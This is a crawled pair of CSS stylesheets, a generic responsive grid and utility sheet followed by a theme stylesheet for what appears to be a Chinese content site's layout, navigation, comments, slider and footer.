.split .half, .split .third, .split .quarter, .split .fifth, .split .sixth, .split .twothird, .split .twofifth, .split .threefifth, .split .fourfifth, .split .fivesixth, .split .threequarter {
	margin-left: 0;
}
.split .half {
	width: 50%;
}
.split .threequarter {
	width: 75%;
}
.split .quarter {
	width: 25%;
}
.split .third {
	width: 33.3%;
}
.split .twothird {
	width: 66.6%;
}
.split .fifth {
	width: 20%;
}
.split .twofifth {
	width: 40%;
}
.split .threefifth {
	width: 60%;
}
.split .fourfifth {
	width: 80%;
}
.split .sixth {
	width: 16.6%;
}
.split .fivesixth {
	width: 83.4%;
}
.inner {
	padding: 1.5em;
}
.inner-left {
	padding-left: 1.5em;
}
.inner-right {
	padding-right: 1.5em;
}
.inner-nobottom {
	padding-bottom: 1px;
}
.inner-double {
	padding: 3em;
}
.inner-double-left {
	padding-left: 3em;
}
.inner-double-right {
	padding-right: 3em;
}
.inner-double-nobottom {
	padding-bottom: 1px;
}
.row .push-right {
	float: right;
}
.row .centered {
	float: none;
	margin: 0 auto;
}
.block-two, .block-three, .block-four, .block-five, .block-six {
	list-style: none;
	margin-left: -3.1914893617021276%;
	margin-bottom: 0;
}
.block-two:after, .block-three:after, .block-four:after, .block-five:after, .block-six:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.block-two > li, .block-three > li, .block-four > li, .block-five > li, .block-six > li {
	height: auto;
	float: left;
	margin-bottom: 1.5em;
	margin-left: 3.1914893617021276%;
}
.block-two > li {
	width: 46.80851063829787%;
}
.block-three > li {
	width: 30.141843971631204%;
}
.block-four > li {
	width: 21.80851063829787%;
}
.block-five > li {
	width: 16.80851063829787%;
}
.block-six > li {
	width: 13.47517730496454%;
}
.image-left {
	float: left;
	margin: 0 1em 1em 0;
}
.image-right {
	float: right;
	margin: 0 0 1em 1em;
}
.image-left img, .image-right img {
	position: relative;
	top: .4em;
}
p.lead {
	font-size: 1.2em;
}
.supersmall {
	font-size: 0.7em;
}
.small {
	font-size: 0.85em;
}
.big {
	font-size: 1.2em;
}
input.big {
	padding: 2px 0;
	font-size: 1.2em;
}
.text-centered {
	text-align: center;
}
.uppercase {
	text-transform: uppercase;
}
.nowrap {
	white-space: nowrap;
}
.clear {
	clear: both;
}
.last {
	margin-right: 0 !important;
}
.end {
	margin-bottom: 0 !important;
}
.handle {
	cursor: move;
}
.normal {
	font-weight: normal;
}
.bold {
	font-weight: bold;
}
.italic {
	font-style: italic;
}
.req, .required {
	font-weight: normal;
	color: #da3e5a;
}
.highlight {
	background-color: #e5ecf5 !important;
}
.width-33 {
	width: 33%;
}
.width-50 {
	width: 50%;
}
.width-100 {
	width: 100%;
}
input.width-100 {
	width: 98.6%;
}
textarea.width-100 {
	width: 99.4%;
}
select.width-100 {
	width: 99.4%;
}
.black {
	color: #000000;
}
.gray-dark {
	color: #555555;
}
.gray {
	color: #777777;
}
.gray-light {
	color: #999999;
}
.white {
	color: #ffffff;
}
.red, .error {
	color: #da3e5a;
}
.green, .success {
	color: #18a011;
}
a.white:hover {
	color: #d9d9d9;
	color: rgba(255,255,255,0.8);
}
a.green:hover, a.red:hover, a.error:hover {
	color: #000000;
}
@media only screen and (max-width:767px) {
.row .half, .row .third, .row .quarter, .row .fifth, .row .sixth, .row .twothird, .row .twofifth, .row .threefifth, .row .fourfifth, .row .fivesixth, .row .threequarter {
	margin-left: 0;
	width: 100%;
}
.push-half, .push-threequarter, .push-quarter, .push-third, .push-twothird, .push-fifth, .push-twofifth, .push-threefifth, .push-fourfifth, .push-sixth, .push-fivesixth {
	left: 0;
}
.row .pull-right {
	float: none;
}
.block-two, .block-three, .block-four, .block-five, .block-six {
	margin-left: 0;
	margin-bottom: 1.5em;
}
.block-two > li, .block-three > li, .block-four > li, .block-five > li, .block-six > li {
	float: none;
	margin: 0;
	width: 100%;
}
.forms.columnar label {
	float: none;
	text-align: left;
	width: auto;
}
.forms.columnar .push, .forms.columnar div.descr {
	margin-left: 0;
}
.forms .multicolumn li {
	float: none;
	margin-right: 0;
}
.forms .multicolumn li.width-50, .forms .multicolumn li.width-33 {
	width: 100%;
}
.forms.columnar li fieldset, .forms.columnar li fieldset section {
	width: 100%;
	padding-left: 0;
	text-align: left;
	position: static;
}
.forms fieldset {
	padding: 0;
	padding-top: 1em;
	border: none;
}
.forms fieldset legend {
	padding: 0;
}
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.languangdy.com/assets/style.css
body_size: 8892
content:


.liebiao .thumbnail {height:266px;}

.liebiao .thumbnail img{height:266px;}

.ctitle{ width:100%;}

.ctitle h3{padding-left:10px;border-left:8px solid #FF7D00;font-size: 24px;margin-top: 20px;

    margin-bottom: 10px;font-weight: 500;

    line-height: 36px;

    }



.secondtitle{position: relative;    height: 394.5px;	margin-left:-10px;}

.secondtitle li{ width:153px!important;margin-left: 10px !important;}

.secondtitle .thumbnail{height:215px;}

.secondtitle .thumbnail img{height:215px;}

.secondtitle .arrow-catpanel-top{left:80px !important;}

.secondtitle .article{ padding-bottom:5px !important;}

.secondtitle .info{ height:26px;}

.secondtitle .info_ico{ line-height:26px !important;}

.secondtitle .fixed-hight h2 a{display: block;    white-space: nowrap;    text-overflow: ellipsis;    overflow: hidden;}



.liebiao li{width:186px !important;margin-left: 10px !important;}

.liebiao {margin-left: -10px !important;}



.dldiv{width:100%;height:35px; margin-bottom:15px;}



body { background: #f3f3f3; color: #333; font: 13px 微软雅黑, Verdana, Arial, Helvetica, sans-serif; line-height: 1; }



::selection { color: #fff; background: #FF7D00; }



::-moz-selection {



color:#fff;



background:#FF7D00;



}



a:link, a:visited { color: #474747; text-decoration: none; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }



a:hover { color: #FF7D00; }



.clear { clear: both; }



.box { background: #fff; border: solid 1px #e3e3e3; border-bottom: solid 1px #ccc;}



h2 { font-size: 16px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }



h3 { font-size: 15px; line-height: 36px; height: 36px; }



.container { max-width: 980px; margin: 0 auto; }



strong { font-weight: bold; }



blockquote, pre { padding: 5px 10px 5px 40px; margin: 10px 0; background: #F7F7F7 url(/skin/ecms026/images/quotebg.gif) no-repeat 10px 10px; border: 1px solid #EBEBEB; color: #ff7d00; font-size: 12px; }



blockquote p, pre p { text-indent: 0 !important }



center { margin: 0 auto; text-align: center }



/*header*/



#head { background: url(/skin/ecms026/images/menu.gif) repeat-x; }

#head{ margin-bottom:0.8em !important;}



#topbar { height: 30px; line-height: 30px; float: left; overflow: hidden; }



#topbar ul { list-style: none; }



#topbar ul li { height: 33px; line-height: 33px; float: left; padding: 0 20px 0 0; text-align: center; font-size:12px }



#topbar ul li a{ color:#999}



#topbar ul li a:hover{ color:#ff7d00}



#topbar ul ul { display: none; }



.toolbar { height: 30px; line-height: 30px; float: left; }



#rss { float: right; }



#rss ul li { margin: 6px 0 0 14px; float: right }



.icon1, .icon1 span.hover, .icon2, .icon2 span.hover, .icon3, .icon3 span.hover, .icon4, .icon4 span.hover, .icon5, .icon5 span.hover, .icon6, .icon6 span.hover { display: block; width: 24px; height: 24px; background: url(/skin/ecms026/images/social_icon.gif) no-repeat; }



.icon1 { background-position: 0 -48px; }



.icon1 span.hover { background-position: 0 -72px; }



.icon2 { background-position: 0 -192px; }



.icon2 span.hover { background-position: 0 -216px; }



.icon3 { background-position: 0 -240px; }



.icon3 span.hover { background-position: 0 -264px; }



.icon4 { background-position: 0 -96px; }



.icon4 span.hover { background-position: 0 -120px; }



.icon5 { background-position: 0 -144px; }



.icon5 span.hover { background-position: 0 -168px; }



.icon6 { background-position: 0 0; }



.icon6 span.hover { background-position: 0 -24px; }



#blogname { outline: none; overflow: hidden; }



#blogname h1 { text-indent: -9999px; height: 0; width: 0; }



.search_phone { display: none }



/*loading*/



#main_loading { position: fixed !important; position: absolute; top: 0; left: 0; height: 100px; width: 200px; z-index: 999; background: #000 url(/skin/ecms026/images/loading.gif) no-repeat center; opacity: 0.6; filter: alpha(opacity=60); font-size: 14px; line-height: 20px; top: 50%; left: 50%; margin-top: -50px; margin-left: -100px; border-radius: 5px; }



#loading-one { color: #fff; position: absolute; top: 50%; left: 50%; margin: 50px 0 0 -50px; padding: 3px 10px; }



/*nav*/



.mainmenus { background: #07A7E1; }



.home { float: left; height: 48px; width: 54px; background: #ff7d00 url(/skin/ecms026/images/icon.png) no-repeat 5px -148px; text-indent: -9999px;}



.home_none { float: left; height: 48px; width: 54px; background: url(/skin/ecms026/images/icon.png) no-repeat 5px -148px; text-indent: -9999px; }



.home_none:hover { background: #ff7d00 url(/skin/ecms026/images/icon.png) no-repeat 5px -148px; }



select#select-menu-nav { display: none; }



.topnav { height: 48px; font-size: 14px; font-weight: bold; text-align: center; position:relative;}



.topnav a { color: #fff; height: 48px; line-height: 48px; }



.topnav ul { z-index: 999; }



.topnav li { height: 48px; float: left; position: relative; width: auto; }



.topnav li a:link, .topnav li a:visited { float: left; position: relative; padding: 0 20px; display: block; }



.topnav li a:hover, .topnav .current_page_item { background: #0483B0; float: left; position: relative; }



.topnav ul ul { display: none; position: absolute; top: 48px; z-index: 999; left: 0; }



.topnav ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px; background: #fff; border-left: #444 solid 1px; border-top: #444 solid 1px; left: -28px; }



.topnav ul ul li a:link, .topnav ul ul li a:visited { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #0483B0; font-weight: normal; }



.topnav ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }



.topnav ul ul ul { display: none; position: absolute; top: -1px; left: 190px; z-index: 999; }



.topnav ul ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px; text-align: center; background: #fff; }



.topnav ul ul ul li a:link, .topnav ul ul ul li a:visited { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #363636; font-weight: normal; }



.topnav ul ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }



.topnav .menu-right{ float:right}



.topnav .menu-right .menu-search{ position:relative;}



.topnav .menu-right #menu-search{ width:14px;background: url(/skin/ecms026/images/icon.png) no-repeat 5px -193px;}



.topnav .menu-right .menu-search .menu-search-form{ display:none; position:absolute; top:48px; right:0; background:#ff7d00; padding:15px; z-index:900}



.topnav .menu-right .current_page_item .menu-search-form{ display:block}



.subsidiary { background: #fff; height: 34px; padding: 0 10px; }



.bulletin { overflow: hidden; height: 24px; margin: 5px 0; line-height: 24px; }



.bulletin span { width: 70px; }



.bulletin marquee { color: #FF7D00; }



.bdshare_small { margin-top: 5px; }



/*************************侧边栏***********************/



#sidebar { width: 316px; margin-left: 16px; float: right; }



#sidebar-follow { width: 316px; }



.widget { padding: 10px; }



.widget h3 { padding: 0; margin-bottom: 10px; height: 30px; line-height: 30px; border-bottom: #ff7d00 solid 3px; font-size: 15px; font-weight: bold; }



.widget span { color: #FF7D00; }



.widget em { color: #666; font-style: normal; margin-right: 20px; float: right; }



.widget ul { padding: 1px 0 1px 0; }



.widget ul li { line-height: 1.5em; border-bottom: dashed 1px #f3f3f3; padding: 5px 0 }



.blogroll li { display: inline-block; margin-right: 10px }



/*文本*/



.textwidget { margin: -3px; overflow: hidden; width: 300px; }



.textwidget img { max-width: 300px; height: auto }



.inter-top .textwidget { margin:0; overflow: hidden; width: auto; }



.inter-top .textwidget img { max-width: inherit; height: auto }



/*文章tab*/



#tabnav { display: block; clear: both; zoom: 1; }



#tabnav li { float: left; width: 98px; border-bottom: #ccc solid 3px; text-align: center; cursor: pointer; list-style: none; font-weight: bold; font-size: 15px; padding-bottom: 5px; margin-bottom: 5px; }



#tabnav .selected { position: relative; background-color: #fff; color: #FF7D00; cursor: default; border-bottom: #ff7d00 solid 3px; }



#tab-content .hide { display: none; }



#tab-content ul { overflow: hidden; list-style: none }



#tab-content ul li { float: left; width: 100%; border-bottom: dashed 1px #f3f3f3; background: url(/skin/ecms026/images/zt_con_li.gif) no-repeat left 12px;text-indent: 0.8em; }



#tab-content ul li a { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; display: block }



/*搜索*/



.search {position:absolute;right:2px; top:2px;}



.search_site { width: 200px; }



.search_site #searchform .search-s { display: block; height: 22px; *height:20px;padding: 10px; width: 130px; border: none; color: #999; box-shadow: none; line-height: 22px; }



.search_site #searchform label{display:block;height:40px;position:relative; width:150px}



.search_site #searchform span{position:absolute;float:left;line-height:40px;left:10px;color:#BCBCBC;cursor:text;z-index:10}



.search_site #searchform #searchsubmit { border: none; cursor: pointer; display: block; height: 42px; padding: 0; text-indent: -9999px; width: 44px; background: #07A7E1 url(/skin/ecms026/images/icon.png) no-repeat 0 -195px; float: right; }



.search_site #searchform #searchsubmit:hover { background: #FF7D00 url(/skin/ecms026/images/icon.png) no-repeat 0 -195px; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }



/*评论*/



.r_comment { position: relative; overflow: hidden; height: auto; }



.r_comment ul { list-style: none; overflow: hidden; position: relative; }



.r_comment li { line-height: 22px !important; clear: both; height: 48px; margin-bottom: 5px; overflow: hidden; border-bottom: dashed 1px #f3f3f3; }



.r_comment li:hover { border-right: #ff7d00 solid 3px; background: #f8f8f8; }



.r_comment ul li img.avatar { height: 35px; width: 35px; float: left; margin: 4px 8px 0 0; background: #fff; border: 1px solid #ddd; border-radius: 5px; }



/*登录*/



#loginform p { line-height: 26px; margin-bottom: 5px; }



#loginform input.login { width: 140px; padding: 2px; color: #444; border: 1px solid #dfdfdf; box-shadow: inset 2px 3px 5px #eee; }



#loginform input.denglu { width: 70px; margin-top: 5px; height: 63px; color: #444; text-align: center; border: 1px solid #dfdfdf; font-size: 16px; }



#loginform input.denglu:hover { background: #ff7d00; color: #fff; }



.loginl { float: left; margin: 5px 10px 5px 0; }



.loginl label { margin-right: 10px; }



#loginform input:focus { border: 1px solid #ccc; }



.register { margin: 0 10px 0 50px; }



.v_avatar { margin: 5px; float: left; width: 64px; }



.v_avatar img { border-radius: 5px; }



.v_li li { list-style-type: none; float: left; width: 100px; padding: 5px; }



/*标签*/



.tagcloud { height: auto; overflow: hidden; }



.tagcloud a:link, tagclouda:visited { padding: 3px 8px; background-color: #F3C66E; margin: 2px; height: 20px; line-height: 30px; -moz-border-radius: 3px; border-radius: 3px; white-space: nowrap; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }



.tagcloud a:hover { background-color: #FF7D00; color: #FFF; }



.action { border-top: solid 1px #F3F3F3; margin-top: 5px; padding-top: 5px; text-align: right; }



.action a { color: #CCCCCC; }



/*首页文章列表*/



.mainleft { width: auto; overflow: hidden; }



#post_container { margin-left: -16px; position:relative }



#post_container li { width: 231px; margin-left: 16px; -webkit-transition: all .7s ease-out .1s; -moz-transition: all .7s ease-out; -o-transition: all .7s ease-out .1s; transition: all .7s ease-out .1s; float: left; }



.post_hover { border-bottom: #fff solid 1px; }



.post_hover:hover { border-bottom: #ff7d00 solid 5px; }



.thumbnail { max-height: 340px; overflow: hidden; }



.thumbnail a { display: block; padding: 7px px 0 7px; }



.thumbnail img { width: 300px; height: 330px; }



.article { padding: 7px 10px 10px 10px; position:relative }



.info { font-size: 12px; line-height: 15px; color: #999; white-space: nowrap; text-overflow: ellipsis; position: relative; border-top: 1px solid #DFDFDF; background: #F9F9F9; line-height: 25px; padding: 0 5px; /*text-align: center;*/ }



.info span { height: 20px; line-height: 17px; }



.info span a { color: #999; }



.info span a:hover { color: #ff7d00; }



.info_ico { background: url(/skin/ecms026/images/info.png) no-repeat; padding: 0 5px 0 20px; }



.info_category { background-position: 0 -21px; }



.info_date { background-position: 0 -1px; }



.info_views { background-position: 0 -62px; }



.info_comment { background-position: 0 -43px; }



.info_author { background-position: 0 -82px; }



.entry_post { line-height: 22px; color: #666; margin-bottom: 5px; word-break: break-all; }



.sticky { background: #ff7d00; height: 25px; width: 65px; position: absolute; z-index: 20; top: -1px; right: -1px; color: #fff; font-weight: bold; text-align: center; line-height: 25px; }



.arrow-catpanel-top { position: absolute; background: url(/skin/ecms026/images/arrow-catpanel-top.png) no-repeat 0px 0px; width: 52px; height: 14px; bottom:-1px; left: 130px; z-index: 10; }



.zoom { width: auto; height: auto; display: block; position: relative; overflow: hidden; background: none; }



.zoomOverlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; display: none; margin: 7px 7px 0 7px; background-image: url(/skin/ecms026/images/zoom.png); background-repeat: no-repeat; background-position: center; }



#post_container .fixed-hight h2 a{ display:block;white-space: nowrap;text-overflow:ellipsis; overflow:hidden;}



#post_container .fixed-hight .entry_post{overflow: hidden;height: 60px;}



#post_container .fixed-hight .info{ overflow:hidden; height:26px;}







/*分页*/



.pagination a,.pagination span { width: 28px; text-align: center; height: 28px; line-height: 28px; margin: 0px 0 0px 4px; display: inline-block; text-decoration: none; border: 1px #dfdfdf solid; background: #fff; color: #888; }



.pagination a.extend { padding: 0 5px }



.pagination .current { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; background: #333; margin: 20px 0 0 4px; }



.pagination a:hover { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; text-decoration: none; background: #333; }



.pagination .page_previous, .pagination .prev { width: 54px; height: 28px; text-align: center; }



.pagination .page_previous:hover, .pagination .prev:hover { width: 54px; height: 28px; text-align: center; }



.pagination .page_next, .pagination .next, .pagination .page_next:hover, .pagination .next:hover { width: 54px; height: 28px; text-align: center; }



.pagination .fir_las, .pagination .fir_las:hover { width: 34px; height: 28px; text-align: center; }



/*single*/



.article_container { padding: 10px; }



.article_container h1 { font-size: 18px; margin-top: 5px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }



.article_info { padding: 10px 0; border-top: #ff7d00 solid 5px; line-height: 1.5em; color: #999; font-size:12px;}



.article_info a { color: #999 }



.article_info a:hover { text-decoration: underline }



.context { overflow: hidden; }



#post_content{ padding:0 15px}



#post_content a{ text-decoration:underline}



.context, .context p, .context a, .context pre { line-height: 2em; font-size: 14px; }



.context ol, .context ul { margin-left: 40px; }



.context ol li, .context ul li { line-height: 2em; }



.context ol li { list-style-type: decimal; }



.context ul li { list-style: url(/skin/ecms026/images/zt_con_li.gif);}



.context p embed, .context object { margin: 0 auto }



.context code { background: #FFF8DF; color: #9C2E0E; font-style: italic; padding: 2px 3px; line-height: 2em; }



.context .article_tags { font-size: 12px; line-height: 40px; margin-top: 15px; text-align: center; border-top: 1px #cdcdcd dashed; border-bottom: 1px #cdcdcd dashed; }



.context .img-responsive{display:block;height:auto !important;max-width:100%}



.aligncenter { margin: 0 auto; display: block; }



.aligncenter p.wp-caption-text { display: block; text-align: center; margin: 0 auto; }



.baishare { float: right; margin: 8px 0 0 0; _margin: 5px 14px 0 0; }



#authorarea { position: relative; float: left; width: 100px; }



.author_arrow { position: absolute; float: left; border-style: solid; border-width: 10px; border-color: transparent #fff transparent transparent; height: 0; width: 0; font-size: 0; top: 42px; left: 80px; }



.authorinfo { height: 80px; padding-left: 110px; }



.post-navigation { clear: both; overflow: hidden; }



.post-navigation div { display: block; position: relative; font-size: 14px; color: #999; }



.post-next { float: right; text-align: right; padding-right: 40px; }



.post-previous { float: left; padding-left: 40px; }



.post-navigation div a:after { position: absolute; color: #CCC; font-size: 56px; margin-top: -11px; height: 22px; line-height: 22px; top: 34%; }



.post-previous a:after { content: '«'; left: 0px; }



.post-next a:after { content: '»'; right: 0px; }



.related { overflow: hidden; height:524px }



.related ul { margin-left: -1px; }



.related_box { float: left; width: 24.8%; height: 260px; border-left: 1px #eee solid }



.related_box:hover { background: #ff7d00; }



.related_box a:hover { color: #fff; }



.related_box .r_title { padding: 0 8px; text-align: center; }



.related_box .r_pic { margin: 8px auto; width: 140px; height: 198px;}



.related_box .r_pic img { width: 140px; height: 198px; }



#content table, #content button { margin: 10px auto; }



#content p { margin: 0 0 0px 0 }



#content hr { background: url(/skin/ecms026/images/sprite-2.png) no-repeat -1px -93px; height: 3px; border: none; margin: 15px 0 }



#content .content_post ol li { list-style: decimal inside; color: #272727; line-height: 26px; font-size: 13px }



#content .content_post ul li { background: url(/skin/ecms026/images/li.png) no-repeat; text-indent: 1.3em; color: #272727; line-height: 26px; font-size: 13px }



#content b, #content strong { font-weight: blod }



#content i, #content em, #content var, #content dfn { font-style: italic }



#content th, #content td { display: table-cell; vertical-align: inherit; padding: 1px; line-height: 2em }



#content th { font-weight: 700; padding: 1px }



#content td { text-align: inherit; padding: 1px }



#content .pagelist { padding: 10px 0; background: #f3f3f3; text-align: center; margin-top: 20px }



#content .pagelist a { margin-right: 10px }



.alignleft { float: left; margin: 5px 15px 5px 0 }



.alignright { float: right; margin: 5px 0 5px 15px }



/*comments*/



#comments { font-size: 15px; font-weight: bold; margin-left: 10px; white-space: nowrap; padding-top: 5px; }



#comments_box .navigation{ margin-top:-50px; margin-right:10px; font-size:12px}



#comments_box .box{padding:10px;}



#comments_box .pagination a,#comments_box .pagination span,#comments_box .pagination .current{ line-height:20px; height:20px}



#respond_box { }



#respond { margin: 10px 10px 20px 10px; border-top: 5px solid #ff7d00; padding-top: 10px; }



#respond p { line-height: 30px; text-align: right; }



#respond h3 { font-size: 14px; font-weight: bold; line-height: 25px; height: 25px; }



.comt-box { border: solid 1px #DDD; border-color: #C6C6C6 #CCC #CCC #C6C6C6; border-radius: 3px; padding: 8px; box-shadow: inset 2px 0 2px #F2F2F2, inset 0 2px 2px #EEE, 0 2px 0 #F8F8F8, 2px 0 0 #F8F8F8; background-color: white; clear: right; }



.comt-area { _margin-top: -35px; border: 0; background: none; width: 100%; font-size: 12px; color: #666; margin-bottom: 5px; min-height: 70px; box-shadow: none; }



.comt-ctrl { position: relative; margin: 0 -8px -8px; _margin-right: -10px; height: 32px; line-height: 32px; border-radius: 0 0 3px 3px; border-top: solid 1px #DDD; background-color: #FBFBFB; box-shadow: inset 0 1px 0 #FBFBFB; color: #999; }



.comt-submit { position: absolute; right: -1px; top: -1px; border: solid 1px #CCC; height: 34px; width: 120px; cursor: pointer; font-weight: bold; color: #666; font-size: 12px; border-radius: 0 0 3px 0; background-image: -webkit-linear-gradient(#F6F6F6, #E2E2E2); text-shadow: 0 -1px 0 white; }



#comment-author-info { margin-bottom: 10px; height: 27px; }



#comment-author-info label { margin-left: 5px; }



#comment-author-info input { width: 20.5%; margin-left: -4px; margin-top: -5px \9; vertical-align: middle \9; }



.comment_input { margin-left: 27px; }



#real-avatar { float: left; width: 27px; }



#real-avatar img { width: 27px; height: 27px; }



.comt-addsmilies, .comt-addcode { float: left; color: #888; padding: 0 10px; }



.comt-smilies { display: none; position: absolute; top: 0; left: 40px; height: 30px; background-color: #FBFBFB; overflow: hidden; }



.comt-smilies a { float: left; padding: 8px 1px 0px; }



.comt-num { font-size: 12px; color: #999; float: right; margin-right: 140px; }



.comt-num em { font-weight: bold; font-size: 14px; }



.commentlist .comment { list-style: none; border-top: 1px solid #ddd; }



.commentlist li.comment ul.children { margin-left: 20px; }



.commentlist .depth-1 { margin: 0; }



.commentlist li { position: relative; }



.commentlist .thread-even { background: #fafafa; }



.commentlist .comment-body { padding: 10px; border-left: 5px solid transparent; }



.commentlist .comment-body:hover { background: #f5f5f5; border-left: 5px solid #ff7d00; }



.commentlist .comment-body p { margin: 5px 0 5px 50px; line-height: 22px; }



.reply a:link, .reply a:visited { text-align: center; font-size: 12px; }



.datetime { font-size: 12px; color: #aaa; text-shadow: 0px 1px 0px #fff; margin-left: 50px; }



.commentmetadata { font-size: 12px; color: #aaa; text-shadow: 0px 1px 0px #fff; margin-left: 50px; }



ol.commentlist li div.vcard img.avatar { width: 40px; height: 40px; position: relative; float: left; margin: 4px 10px 0 0; border-radius: 5px; }



ol.commentlist li div.floor { float: right; color: #bbb }



.children li.comment-author-admin { border-top: #FF7D00 solid 2px; }



/*footer*/



#footnav a, #friendlink a { color: #888 }



#footnav a:hover, #friendlink a:hover { color: #ff7d00 }



#footer { text-align: center; background: #222; padding: 20px 0 15px 0; font-size: 12px; color: #888; line-height: 1.5em; margin-top: 50px; }



#footer p { text-align: center; }



.footnav { line-height: 30px; font-size: 14px; }



.footnav ul { list-style: none; text-align: center; }



.footnav ul li { height: 30px; line-height: 30px; display: inline; padding: 0 10px 0 0; }



.footnav ul ul { display: none; }



.copyright { color: #666;}



.copyright p{ line-height:2em }



.copyright a { color: #666;}



.copyright a:hover { color: #FF7D00 }



#footer p.author a { color: #444; }



#footer p.author a:hover { text-decoration: underline }



/*gototop*/



#tbox { width:45px; float: right; position: fixed; right: 20px; bottom: 150px; }



#pinglun, #home, #gotop { width:45px; height:45px; background: #ff7d00 url(/skin/ecms026/images/icon.png) no-repeat; display: block; margin-bottom: 5px; filter: alpha(Opacity=50); -moz-opacity: 0.5; opacity: 0.5; }



#pinglun:hover, #home:hover, #gotop:hover { filter: alpha(Opacity=100); -moz-opacity: 1; opacity: 1; }



#pinglun { background-position: 0 -50px; }



#home { background-position: 0 5px; }



#gotop { background-position: 0 -100px; }



/*幻灯*/



.slider { width: 648px; overflow: hidden; }



#focus { width: 100%; height: 480px; overflow: hidden; position: relative; }



#focus img{ width: 980px; height: 480px; }



#focus ul { height: 480px; position: absolute; }



#focus ul li { float: left; width: 648px; height: 480px; overflow: hidden; position: relative; background: #ccc; }



#focus ul li div { position: absolute; overflow: hidden; }



#focus .button { position: absolute; width: 648px; height: 10px; padding: 5px 10px; right: 0; bottom: 0; text-align: right; }



#focus .button span { display: inline-block; _display: inline; _zoom: 1; width: 25px; height: 10px; _font-size: 0; margin-left: 5px; cursor: pointer; background: #fff; }



#focus .button span.on { background: #fff; }



#focus .preNext { width: 45px; height: 100px; position: absolute; top: 180px; background: url(/skin/ecms026/images/sprite.png) no-repeat 0 0; cursor: pointer; }



#focus .pre { left: 0; }



#focus .next { right: 0; background-position: right top; }



#focus ul li a { display: block; overflow: hidden; }



/*#focus ul li a img { width: 650px; height: auto; }*/



.flex-caption { max-width: 610px; left: 0; bottom: 30px; background: #ff7d00; opacity: 0.8; color: #fff; padding: 10px 20px; }



.flex-caption a { color: #fff; }



.flex-caption:hover { opacity: 1; }



.flex-caption .btn { display: none; }



.slides_entry { display: none; }



/*读者墙*/



.readers-list { line-height: 19px !important; text-align: left; overflow: hidden; _zoom: 1;}



.readers-list li { width: 200px; float: left; *margin-right:-1px}



.readers-list a, .readers-list a:hover strong { background-color: #f2f2f2; background-image: -webkit-linear-gradient(#f8f8f8, #f2f2f2); background-image: -moz-linear-gradient(#f8f8f8, #f2f2f2); background-image: linear-gradient(#f8f8f8, #f2f2f2) }



.readers-list a { font-size:12px;  line-height:19px !important; position: relative; display: block; height: 36px; margin: 4px; padding: 4px 4px 4px 44px; color: #999; overflow: hidden; border: #ccc 1px solid; border-radius: 2px; box-shadow: #eee 0 0 2px }



.readers-list img, .readers-list em, .readers-list strong { -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; transition: all .2s ease-out }



.readers-list img { width: 36px; height: 36px; float: left; margin: 0 8px 0 -40px; border-radius: 2px }



.readers-list em { color: #666; font-style: normal; margin-right: 10px }



.readers-list strong { color: #ddd; width: 40px; text-align: right; position: absolute; right: 6px; top: 4px; font: bold 14px/16px microsoft yahei }



.readers-list a:hover { border-color: #bbb; box-shadow: #ccc 0 0 2px; background-color: #fff; background-image: none }



.readers-list a:hover img { opacity: .6; margin-left: 0 }



.readers-list a:hover em { color: #ff7d00; font: bold 12px/36px microsoft yahei }



.readers-list a:hover strong { color: #ff7d00; right: 150px; top: 0; text-align: center; border-right: #ccc 1px solid; height: 44px; line-height: 40px }



.readers-list span.name{word-break:break-all; max-width:120px; display:block}



/*文章归档*/



.articles_all { line-height: 35px; padding-left: 15px; border-top: #ff7d00 solid 5px }



.car-container { padding: 0 15px 10px 15px; }



.car-collapse .car-yearmonth { cursor: s-resize; }



a.car-toggler { line-height: 30px; font-size: 14px; color: #c30 }



.car-list li { list-style: none; line-height: 24px }



.car-list li ul { padding-left: 30px }



.car-plus, .car-minus { width: 15px; display: block; float: left; font-family: Courier New, Lucida Console, MS Gothic, MS Mincho; }



.car-monthlisting span { color: #ccc; }



/*友情链接*/



.flink, .linkstandard { list-style: none; }



.flink ul ul, .linkstandard ul { padding: 0 15px 10px 15px; list-style: none; line-height: 24px; }



.flink ul ul li { float: left; height: 30px; width: 25%; overflow: hidden; line-height: 30px; }



.flink ul li h2, .linkstandard h2 { clear: both; font-size: 16px }



/*页面*/



.cont_none ul, .cont_none ul li { list-style: none; margin: 0; }



/*Responsive Structure*/



@media only screen and (max-width: 640px) {



.container { max-width:360px !important;}



.mainmenus { margin-bottom: 1.5em; }



#sidebar,.subsidiary, .slider, #rss, .banner, .article_related { display: none !important; }



.mainleft { margin: 0 auto; }



#post_container li { max-width: 316px; }



#menus { display: none; }



select#select-menu-nav { display: block; height: 30px; width: 60%; vertical-align: middle; margin: 0 auto; background:#666; color:#363636; border:none;-webkit-appearance: none; font-size:16px }



#select_menu { padding-top: 10px; }



#comment-author-info { height: auto; }



#comment-author-info input { width: 60.5%; margin-bottom: 5px; }



